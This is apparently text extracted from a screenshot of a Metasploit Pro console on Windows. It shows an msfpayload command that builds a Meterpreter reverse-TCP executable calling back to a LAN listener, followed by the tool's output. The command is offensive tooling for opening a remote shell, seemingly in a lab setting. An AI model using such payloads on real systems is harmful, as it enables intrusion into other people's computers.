 System Console
File Edit View Help
Metasploit Pro Conso... System Console
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\metasploit\apps\pro\msf3>ruby msfpayload windows/meterpreter/reverse_tcp LHOS
T=192.168.1.52 LPORT=4444 x > C:\\Users\\Laurent\\Desktop\\test.exe
[!] ************************************************************************
[!] *               The utility msfpayload is deprecated!                  *
[!] *              It will be removed on or about 2015-06-08               *
[!] *                   Please use msfvenom instead                        *
[!] *  Details: https://github.com/rapid7/metasploit-framework/pull/4333   *
[!] ************************************************************************
DL is deprecated, please use Fiddle
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 281
Options: {"LHOST"=>"192.168.1.52", "LPORT"=>"4444"}
C:\metasploit\apps\pro\msf3>